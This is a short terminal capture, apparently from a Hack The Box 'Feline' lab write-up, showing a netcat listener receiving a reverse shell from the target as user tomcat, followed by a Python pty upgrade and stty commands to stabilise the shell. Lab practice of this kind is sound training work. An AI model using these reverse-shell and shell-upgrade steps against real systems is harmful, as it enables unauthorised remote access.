 ~/htb/feline ✔ 10.10.14.4 01:59:05
nc -lvp 32000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::32000
Ncat: Listening on 0.0.0.0:32000
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:40648.
bash: cannot set terminal process group (1016): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<cat$ python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@VirusBucket:/opt/tomcat$ ^Z
[1]  + 15000 suspended  nc -lvp 32000
~/ht/feline TSTP ✘ 1m 36s 10.10.14.4 02:01:02
[1]    15000 continued  nc -lvp 32000
<t$ stty rows 24 cols 85; export TERM=xterm-256color
tomcat@VirusBucket:/opt/tomcat$
tomcat@VirusBucket:/opt/tomcat$